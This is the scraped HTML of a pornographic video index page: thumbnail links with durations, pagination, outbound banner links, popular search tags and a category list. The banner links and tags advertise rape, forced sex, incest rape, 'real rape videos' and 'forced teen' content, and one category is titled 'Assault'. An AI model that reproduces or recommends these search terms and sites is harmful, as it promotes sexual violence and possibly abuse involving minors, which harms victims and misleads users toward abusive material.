                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109796fd3e" src="/thumbs/222/3824942639062908222_0.jpg"/>
                                <span class="thumb-info">24:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638602573871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107c26d82f" src="/thumbs/871/3824942638602573871_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548448070476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ea8a8b4c" src="/thumbs/476/1426482548448070476_0.jpg"/>
                                <span class="thumb-info">6:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636692689457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100a505231" src="/thumbs/457/3824942636692689457_0.jpg"/>
                                <span class="thumb-info">9:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5181337163175167802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47e7ceb2b096073a" src="/thumbs/802/5181337163175167802_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733405011693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98d201eed" src="/thumbs/693/2705852733405011693_0.jpg"/>
                                <span class="thumb-info">21:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735251262397/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fb2babbd" src="/thumbs/397/2705852735251262397_0.jpg"/>
                                <span class="thumb-info">21:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638017023241/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1059400d09" src="/thumbs/241/3824942638017023241_0.jpg"/>
                                <span class="thumb-info">9:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732606144821/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95d826135" src="/thumbs/821/2705852732606144821_0.jpg"/>
                                <span class="thumb-info">10:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640081228213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d44951b5" src="/thumbs/213/3824942640081228213_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9138785265357086573/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ed37cc78c2edf6d" src="/thumbs/573/9138785265357086573_0.jpg"/>
                                <span class="thumb-info">10:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896510848059/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518f2d6c3b" src="/thumbs/59/1892856896510848059_0.jpg"/>
                                <span class="thumb-info">14:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8108045364875411211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7085904d1426bf0b" src="/thumbs/211/8108045364875411211_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7670425779790549132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a72d39b686a108c" src="/thumbs/132/7670425779790549132_0.jpg"/>
                                <span class="thumb-info">1:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637988272447/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105789593f" src="/thumbs/447/3824942637988272447_0.jpg"/>
                                <span class="thumb-info">24:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8378560641208971820/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7446a082fc54722c" src="/thumbs/820/8378560641208971820_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734780858173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9df21df3d" src="/thumbs/173/2705852734780858173_0.jpg"/>
                                <span class="thumb-info">16:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1830632251181201892/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1967b655560779e4" src="/thumbs/892/1830632251181201892_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640800359863/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ff2665b7" src="/thumbs/863/3824942640800359863_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1132116390563767196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fb615dbe7f3639c" src="/thumbs/196/1132116390563767196_0.jpg"/>
                                <span class="thumb-info">5:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5169762010360733689/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47beaf2868dc5ff9" src="/thumbs/689/5169762010360733689_0.jpg"/>
                                <span class="thumb-info">14:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4171715310425162454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="39e4e8f8ddf342d6" src="/thumbs/454/4171715310425162454_0.jpg"/>
                                <span class="thumb-info">4:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638462617500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073cf479c" src="/thumbs/500/3824942638462617500_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636854595557/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1013f6cfe5" src="/thumbs/557/3824942636854595557_0.jpg"/>
                                <span class="thumb-info">4:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2867239070842645388/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27ca7abe5fb26b8c" src="/thumbs/388/2867239070842645388_0.jpg"/>
                                <span class="thumb-info">16:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544617897666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251063ebec2" src="/thumbs/666/1426482544617897666_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16173186606548968054/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e072b3878974e276" src="/thumbs/54/16173186606548968054_0.jpg"/>
                                <span class="thumb-info">16:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/884045535805768057/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c44c2bb1ef90179" src="/thumbs/57/884045535805768057_0.jpg"/>
                                <span class="thumb-info">11:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636791048836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg"/>
                                <span class="thumb-info">3:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637966150338/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105637cac2" src="/thumbs/338/3824942637966150338_0.jpg"/>
                                <span class="thumb-info">3:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638708798392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10827bb3b8" src="/thumbs/392/3824942638708798392_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5569014155882763483/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d491cde6e8394db" src="/thumbs/483/5569014155882763483_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895662855153/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515ca213f1" src="/thumbs/153/1892856895662855153_0.jpg"/>
                                <span class="thumb-info">1:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13354335455896292197/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b9542157c41a4b65" src="/thumbs/197/13354335455896292197_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4038284553949242208/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="380ade67f4176360" src="/thumbs/208/4038284553949242208_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638427907925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1071bda755" src="/thumbs/925/3824942638427907925_0.jpg"/>
                                <span class="thumb-info">14:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7869721268152465196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6d36ddcc3d90772c" src="/thumbs/196/7869721268152465196_0.jpg"/>
                                <span class="thumb-info">2:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637271428914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg"/>
                                <span class="thumb-info">6:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2329672849074291103/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2054a91cf3f2019f" src="/thumbs/103/2329672849074291103_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638589585451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107b60a82b" src="/thumbs/451/3824942638589585451_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637811105048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104cf9fd18" src="/thumbs/48/3824942637811105048_0.jpg"/>
                                <span class="thumb-info">21:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8708966423111573747/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="78dc76d1da5ea0f3" src="/thumbs/747/8708966423111573747_0.jpg"/>
                                <span class="thumb-info">12:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731431034881/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91777a001" src="/thumbs/881/2705852731431034881_0.jpg"/>
                                <span class="thumb-info">10:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4998263632932634930/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="455d664aceb40132" src="/thumbs/930/4998263632932634930_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4814921631565565592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="42d209b69ecf4e98" src="/thumbs/592/4814921631565565592_0.jpg"/>
                                <span class="thumb-info">12:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640092509945/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d4f576f9" src="/thumbs/945/3824942640092509945_0.jpg"/>
                                <span class="thumb-info">7:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1651824901345399077/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16ec75fefbd65125" src="/thumbs/77/1651824901345399077_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15099917811673987300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d18daf3f366bf8e4" src="/thumbs/300/15099917811673987300_0.jpg"/>
                                <span class="thumb-info">12:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4476861518711379562/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e2101d4f368566a" src="/thumbs/562/4476861518711379562_0.jpg"/>
                                <span class="thumb-info">6:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733009793887/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97591935f" src="/thumbs/887/2705852733009793887_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733880397314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a975ee02" src="/thumbs/314/2705852733880397314_0.v1579093200"/>
                                <span class="thumb-info">8:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735116095213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f31d2eed" src="/thumbs/213/2705852735116095213_0.jpg"/>
                                <span class="thumb-info">15:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639141178730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109c414d6a" src="/thumbs/730/3824942639141178730_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640224699049/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dcd682a9" src="/thumbs/49/3824942640224699049_0.jpg"/>
                                <span class="thumb-info">1:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5893514715952195089/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="51c9f868b2de2611" src="/thumbs/89/5893514715952195089_0.jpg"/>
                                <span class="thumb-info">4:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2875096812231870048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27e665515bf04660" src="/thumbs/48/2875096812231870048_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6982911044213619331/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60e8489900813a83" src="/thumbs/331/6982911044213619331_0.jpg"/>
                                <span class="thumb-info">5:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2736572521972792284/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="25fa4235b2487bdc" src="/thumbs/284/2736572521972792284_0.jpg"/>
                                <span class="thumb-info">6:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639095836583/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10998d6fa7" src="/thumbs/583/3824942639095836583_0.jpg"/>
                                <span class="thumb-info">22:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/323876457526401846/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47ea3ec11f91b36" src="/thumbs/846/323876457526401846_0.jpg"/>
                                <span class="thumb-info">5:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638987778278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10931c98e6" src="/thumbs/278/3824942638987778278_0.jpg"/>
                                <span class="thumb-info">9:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                <span class="thumb-info">6:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548487999011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ecebce23" src="/thumbs/11/1426482548487999011_0.jpg"/>
                                <span class="thumb-info">7:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637850101401/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104f4d0699" src="/thumbs/401/3824942637850101401_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7361758805989252406/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="662a38a13917dd36" src="/thumbs/406/7361758805989252406_0.jpg"/>
                                <span class="thumb-info">11:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5670104469423067573/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4eb041f9335111b5" src="/thumbs/573/5670104469423067573_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734259606266/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c01032fa" src="/thumbs/266/2705852734259606266_0.jpg"/>
                                <span class="thumb-info">15:17</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://forced-porn.net" data-ct="2651584768" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2651584768.webp" alt="Forced Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://momrape.com" data-ct="1062842468" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1062842468.webp" alt="Mom Rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.mobi/" data-ct="2285178488" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2285178488.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://extremelyroughporn.com/" data-ct="4066167096" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4066167096.jpg" alt="extremelyroughporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsex.me" data-ct="2563886191" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2563886191.jpg" alt="Rough Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://pornoviolento.net/" data-ct="632285348" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/632285348.jpg" alt="porno violento">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realrapevideos.com/" data-ct="2077318114" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2077318114.jpg" alt="real rape videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://raped.name/" data-ct="3171100629" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/3171100629.jpg" alt="Raped">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestbrutalsexvideos.com/" data-ct="3217392960" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3217392960.jpg" alt="best brutal sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://abuseporn.net/" data-ct="1619488661" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1619488661.jpg" alt="Abused Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedporn.cc/" data-ct="3237393348" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/3237393348.jpg" alt="forcedp orn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestroughfuck.com/" data-ct="18593853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/18593853.jpg" alt="best rough fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.name" data-ct="506518648" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/506518648.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalporn.me/" data-ct="2270722128" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2270722128.jpg" alt="Brutal Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://forcedsexvideo.net/" data-ct="1548392593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1548392593.jpg" alt="ForcedS ex Video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://pornoviolacion.pro/" data-ct="2434868455" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/2434868455.jpg" alt="porno violacion">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestrapeporn.com/" data-ct="346811034" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/346811034.jpg" alt="incest rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughextremeporn.com/" data-ct="1979471705" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1979471705.jpg" alt="rough extreme porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughanalsex.com/" data-ct="2498766089" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2498766089.jpg" alt="rough anal sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/24354194.jpg" alt="rough sexual videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/117087133.jpg" alt="hard-coreroughporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughbbc.com/" data-ct="125410236" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/125410236.jpg" alt="roughbbc.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self"><span class="category-title">African</span><span class="category-count">82</span></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">3010</span></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">3625</span></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1140</span></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">1938</span></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><span class="category-title">Assault</span><span class="category-count">44</span></a>
